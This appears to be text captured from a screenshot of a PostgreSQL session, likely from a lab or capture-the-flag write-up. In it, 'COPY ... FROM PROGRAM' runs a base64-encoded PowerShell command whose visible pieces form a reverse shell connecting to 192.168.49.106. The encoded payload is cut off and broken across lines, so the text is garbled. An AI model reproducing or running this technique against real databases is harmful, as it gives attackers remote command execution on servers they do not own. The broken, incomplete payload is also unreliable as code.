 postgres=# CREATE TABLE shell(output text);
CREATE TABLE
postgres=# COPY shell FROM PROGRAM 'powershell -e JA
BlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQAOQAuADEAMAA2AC
0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJC
BzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7AC
kASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbg
AgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAG
sAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALg
BtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwAC
wAbwBzAGUAKAApAA==';